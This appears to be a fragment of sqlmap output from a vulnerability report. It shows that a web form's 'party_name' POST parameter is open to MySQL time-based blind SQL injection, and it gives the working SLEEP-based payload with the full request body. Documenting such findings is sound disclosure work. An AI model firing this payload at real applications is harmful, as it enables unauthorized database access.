 POST parameter 'party_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2061 HTTP(s) requests:
---
Parameter: party_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: party_name=aa'+(SELECT 0x4c695854 WHERE 1746=1746 AND (SELECT 7973 FROM (SELECT(SLEEP(5)))nRCE))+'&contact=
1212312421&gstn_no=123131231123&pan_no=aqaq&cin_no=13131&party_address=aa&bank_details=aaa&entry_date=09-01-2024&submit=
Save
---